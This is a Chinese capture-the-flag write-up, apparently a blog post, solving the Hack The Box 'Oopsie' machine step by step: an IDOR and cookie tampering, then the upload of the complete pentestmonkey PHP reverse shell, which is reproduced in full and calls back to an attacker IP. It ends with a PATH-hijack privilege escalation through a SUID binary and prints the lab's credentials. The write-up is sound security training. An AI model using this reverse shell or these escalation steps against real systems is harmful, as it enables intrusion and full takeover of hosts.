HTB-Oopsie
HTB-Oopsie
1.TASK1

问题:使用什么样的工具可以拦截网络流量?
答案:proxy
2.TASK2

问题:返回登录页面的Web服务器上的目录路径是什么?
nmap扫描发现开启了22和80端口
nmap -sC -sV 10.129.115.190

F12中发现登录路径

答案:/cdn-cgi/login
3.TASK3

问题:在Firefox中可以修改哪些内容以访问上传页面?
在之前的登录页面尝试登录发现都失败了,根据师傅们的报告得知帐号是admin,密码是Archetype里得到的M3g4c0rp123,不过这个真不好想,爆破也爆破不出来,就用游客账户先进入看看

发现有个uploads页面,但是需要admin权限,这时候看下页面的cookie,很可能可以通过修改cookie来对用户权限做文章

这时候就发现页面不仅对role有验证,还对user的id有验证,所以必须还要得到admin的Access ID

如何得到admin的ID呢?这时候会发现url上有可以利用的地方
http://10.129.26.123/cdn-cgi/login/admin.php?content=accounts&id=2
guest的id是2,那id=1的时候很可能就是admin,修改id=1

这样,通过水平越权这个逻辑漏洞,我们就得到了admin的Access ID
既然得到了id,继续更改存储的cookie
此时上传页面已经出现了

答案:cookie
4.TASK4

问题:管理员用户的访问ID是什么?
答案:34322
5.TASK5

问题:上传文件时,该文件出现在服务器的哪个目录中?
因为一开始不知道这个网站对文件上传是否有过滤,那就先传个php文件看看情况
kali本身自带了一些webshell,位于/usr/share/webshells目录,php目录下有个php-reverse-shell.php,可以利用它来进行反弹shell
<?php
// php-reverse-shell - A Reverse Shell implementation in PHP
// Copyright (C) 2007 pentestmonkey@pentestmonkey.net
//
// This tool may be used for legal purposes only.  Users take full responsibility
// for any actions performed using this tool.  The author accepts no liability
// for damage caused by this tool.  If these terms are not acceptable to you, then
// do not use this tool.
//
// In all other respects the GPL version 2 applies:
//
// This program is free software; you can redistribute it and/or modify
// it under the terms of the GNU General Public License version 2 as
// published by the Free Software Foundation.
//
// This program is distributed in the hope that it will be useful,
// but WITHOUT ANY WARRANTY; without even the implied warranty of
// MERCHANTABILITY or FITNESS FOR A PARTICULAR PURPOSE.  See the
// GNU General Public License for more details.
//
// You should have received a copy of the GNU General Public License along
// with this program; if not, write to the Free Software Foundation, Inc.,
// 51 Franklin Street, Fifth Floor, Boston, MA 02110-1301 USA.
//
// This tool may be used for legal purposes only.  Users take full responsibility
// for any actions performed using this tool.  If these terms are not acceptable to
// you, then do not use this tool.
//
// You are encouraged to send comments, improvements or suggestions to
// me at pentestmonkey@pentestmonkey.net
//
// Description
// -----------
// This script will make an outbound TCP connection to a hardcoded IP and port.
// The recipient will be given a shell running as the current user (apache normally).
//
// Limitations
// -----------
// proc_open and stream_set_blocking require PHP version 4.3+, or 5+
// Use of stream_select() on file descriptors returned by proc_open() will fail and return FALSE under Windows.
// Some compile-time options are needed for daemonisation (like pcntl, posix).  These are rarely available.
//
// Usage
// -----
// See http://pentestmonkey.net/tools/php-reverse-shell if you get stuck.

set_time_limit (0);
$VERSION = "1.0";
$ip = '127.0.0.1';  // CHANGE THIS
$port = 1234;       // CHANGE THIS
$chunk_size = 1400;
$write_a = null;
$error_a = null;
$shell = 'uname -a; w; id; /bin/sh -i';
$daemon = 0;
$debug = 0;

//
// Daemonise ourself if possible to avoid zombies later
//

// pcntl_fork is hardly ever available, but will allow us to daemonise
// our php process and avoid zombies.  Worth a try...
if (function_exists('pcntl_fork')) {
	// Fork and have the parent process exit
	$pid = pcntl_fork();

	if ($pid == -1) {
		printit("ERROR: Can't fork");
		exit(1);
	}

	if ($pid) {
		exit(0);  // Parent exits
	}

	// Make the current process a session leader
	// Will only succeed if we forked
	if (posix_setsid() == -1) {
		printit("Error: Can't setsid()");
		exit(1);
	}

	$daemon = 1;
} else {
	printit("WARNING: Failed to daemonise.  This is quite common and not fatal.");
}

// Change to a safe directory
chdir("/");

// Remove any umask we inherited
umask(0);

//
// Do the reverse shell...
//

// Open reverse connection
$sock = fsockopen($ip, $port, $errno, $errstr, 30);
if (!$sock) {
	printit("$errstr ($errno)");
	exit(1);
}

// Spawn shell process
$descriptorspec = array(
   0 => array("pipe", "r"),  // stdin is a pipe that the child will read from
   1 => array("pipe", "w"),  // stdout is a pipe that the child will write to
   2 => array("pipe", "w")   // stderr is a pipe that the child will write to
);

$process = proc_open($shell, $descriptorspec, $pipes);

if (!is_resource($process)) {
	printit("ERROR: Can't spawn shell");
	exit(1);
}

// Set everything to non-blocking
// Reason: Occsionally reads will block, even though stream_select tells us they won't
stream_set_blocking($pipes[0], 0);
stream_set_blocking($pipes[1], 0);
stream_set_blocking($pipes[2], 0);
stream_set_blocking($sock, 0);

printit("Successfully opened reverse shell to $ip:$port");

while (1) {
	// Check for end of TCP connection
	if (feof($sock)) {
		printit("ERROR: Shell connection terminated");
		break;
	}

	// Check for end of STDOUT
	if (feof($pipes[1])) {
		printit("ERROR: Shell process terminated");
		break;
	}

	// Wait until a command is end down $sock, or some
	// command output is available on STDOUT or STDERR
	$read_a = array($sock, $pipes[1], $pipes[2]);
	$num_changed_sockets = stream_select($read_a, $write_a, $error_a, null);

	// If we can read from the TCP socket, send
	// data to process's STDIN
	if (in_array($sock, $read_a)) {
		if ($debug) printit("SOCK READ");
		$input = fread($sock, $chunk_size);
		if ($debug) printit("SOCK: $input");
		fwrite($pipes[0], $input);
	}

	// If we can read from the process's STDOUT
	// send data down tcp connection
	if (in_array($pipes[1], $read_a)) {
		if ($debug) printit("STDOUT READ");
		$input = fread($pipes[1], $chunk_size);
		if ($debug) printit("STDOUT: $input");
		fwrite($sock, $input);
	}

	// If we can read from the process's STDERR
	// send data down tcp connection
	if (in_array($pipes[2], $read_a)) {
		if ($debug) printit("STDERR READ");
		$input = fread($pipes[2], $chunk_size);
		if ($debug) printit("STDERR: $input");
		fwrite($sock, $input);
	}
}

fclose($sock);
fclose($pipes[0]);
fclose($pipes[1]);
fclose($pipes[2]);
proc_close($process);

// Like print, but does nothing if we've daemonised ourself
// (I can't figure out how to redirect STDOUT like a proper daemon)
function printit ($string) {
	if (!$daemon) {
		print "$string\n";
	}
}

?>
把文件复制出来,改名为shell2.php,把ip地址改成自己的vpn地址,端口改成9999

上传文件

由于不知道上传的位置,所以需要扫描下,这里可以用之前用过的gobuster,这里换个工具用dirsearch
dirsearch -u 10.129.26.123 -e php

答案:/uploads
6.TASK6

问题:包含与robert用户共享的密码的文件是什么?

使用curl来触发php从而反弹webshell
curl http://10.129.95.191/uploads/shell2.php
横向移动
先cat /etc/passwd看看靶机上有哪些用户,发现robert用户

信息收集时我们知道靶机用的是apache的服务,那就再去/var/www/html下看看有什么文件

可以发现在…/cdn-cgi/login/目录下有一个admin.php,db.php以及index.php
查看这三个文件,在index.php中发现一个password为MEGACORP_4dm1n!!

同时在db.php中发现robert的密码M3g4C0rpUs3r!

答案:db.php
7.TASK7

问题:使用选项“-group bugtracker”运行什么可执行程序来识别bugtracker组拥有的所有文件?
登陆robert用户,因为还不是交互式的shell,可以使用命令
SHELL=/bin/bash script -q /dev/null

这样,我们可以用su命令并输入密码来切换用户

输入id得到robert的用户组为bugtracker

用find看下bugtracker这个组的用户能执行哪些文件,我们可以尝试查找此组是否具有特殊的访问权限
find / -type f -group bugtracker 2>/dev/null 			//-type f 为查找普通文档,-group bugtracker 限定查找的组为bugtracker,2>/dev/null 将错误输出到黑洞(不显示)
ls -al /usr/bin/bugtracker								//-al 以长格式方式显示并且显示隐藏文件

答案:find
8.TASK8

问题:无论哪个用户开始运行bugtracker可执行文件,运行时将使用什么用户权限?
接上,发现拥有者有s(setuid)特殊权限,可执行的文件搭配这个权限,可以得到特权,任意存取该文件的所有者能使用的全部系统资源,尝试运行,发现这个文件根据提供的ID值输出以该数字为编号的bug报告
我们先执行一下这个文件

用strings命令查看一下这个文件内容
strings /usr/bin/bugtracker
/lib64/ld-linux-x86-64.so.2
libc.so.6
setuid
strcpy
__isoc99_scanf
__stack_chk_fail
putchar
printf
strlen
malloc
strcat
system
geteuid
__cxa_finalize
__libc_start_main
GLIBC_2.7
GLIBC_2.4
GLIBC_2.2.5
_ITM_deregisterTMCloneTable
__gmon_start__
_ITM_registerTMCloneTable
AWAVI
AUATL
[]A\A]A^A_
------------------
: EV Bug Tracker :
------------------
Provide Bug ID:
---------------
cat /root/reports/
;*3$"
GCC: (Ubuntu 7.4.0-1ubuntu1~18.04.1) 7.4.0
crtstuff.c
deregister_tm_clones
__do_global_dtors_aux
completed.7697
__do_global_dtors_aux_fini_array_entry
frame_dummy
__frame_dummy_init_array_entry
test.c
__FRAME_END__
__init_array_end
_DYNAMIC
__init_array_start
__GNU_EH_FRAME_HDR
_GLOBAL_OFFSET_TABLE_
__libc_csu_fini
putchar@@GLIBC_2.2.5
_ITM_deregisterTMCloneTable
strcpy@@GLIBC_2.2.5
_edata
strlen@@GLIBC_2.2.5
__stack_chk_fail@@GLIBC_2.4
system@@GLIBC_2.2.5
printf@@GLIBC_2.2.5
concat
geteuid@@GLIBC_2.2.5
__libc_start_main@@GLIBC_2.2.5
__data_start
__gmon_start__
__dso_handle
_IO_stdin_used
__libc_csu_init
malloc@@GLIBC_2.2.5
__bss_start
main
__isoc99_scanf@@GLIBC_2.7
strcat@@GLIBC_2.2.5
__TMC_END__
_ITM_registerTMCloneTable
setuid@@GLIBC_2.2.5
__cxa_finalize@@GLIBC_2.2.5
.symtab
.strtab
.shstrtab
.interp
.note.ABI-tag
.note.gnu.build-id
.gnu.hash
.dynsym
.dynstr
.gnu.version
.gnu.version_r
.rela.dyn
.rela.plt
.init
.plt.got
.text
.fini
.rodata
.eh_frame_hdr
.eh_frame
.init_array
.fini_array
.dynamic
.data
.bss
.comment
观察发现 cat /root/reports/:
bugtracker调用系统中的cat命令输出了位于/root/reports/目录下的bug报告,robert用户本应无权访问/root目录,而bugtracker设置了setuid后就拥有了/root目录的访问,就拥有了root权限
并且cat命令是使用绝对路径而不是相对路径来调用的,即在当前用户的环境变量指定的路径中搜寻cat命令,可以考虑创建一个恶意的cat命令,并修改当前用户环境变量,将权限提升为root
答案:root
9.TASK9

问题:SUID代表什么?
答案:Set Owner User ID
10.TASK10

问题:以不安全的方式调用的可执行文件的名称是什么?
答案:cat
11.SUBMIT FLAG


桌面有一个user.txt文件,打开即可得到flag
12.SUBMIT FLAG

接task8的内容

export PATH=/tmp:$PATH			//将/tmp目录设置为环境变量
cd /tmp/				//切换到/tmp目录下
echo '/bin/sh' > cat			//在此构造恶意的cat命令
chmod +x cat				//赋予执行权限
这样bugtracker再次调用cat命令时实际上调用的是/tmp目录下的恶意的cat命令,我们运行一下bugtracker可以看出,此时robert用户临时具有了root权限,执行id命令发现只是robert用户的uid变为了root,不是真正的root用户
然后可以找到/root目录下的root.txt拿到SYSTEM OWN的Flag (需要注意的是此时cat命令已被替换无法读取文件,可以使用more命令)


【推荐】国内首个AI IDE,深度理解中文开发场景,立即下载体验Trae
【推荐】编程新体验,更懂你的AI,立即体验豆包MarsCode编程助手
【推荐】抖音旗下AI助手豆包,你的智能百科全书,全免费不限次数
【推荐】轻量又高性能的 SSH 工具 IShell:AI 加持,快人一步
· 阿里最新开源QwQ-32B,效果媲美deepseek-r1满血版,部署成本又又又降低了!
· 开源Multi-agent AI智能体框架aevatar.ai,欢迎大家贡献代码
· Manus重磅发布:全球首款通用AI代理技术深度解析与实战指南
· 被坑几百块钱后,我竟然真的恢复了删除的微信聊天记录!
· AI技术革命,工作效率10个最佳AI工具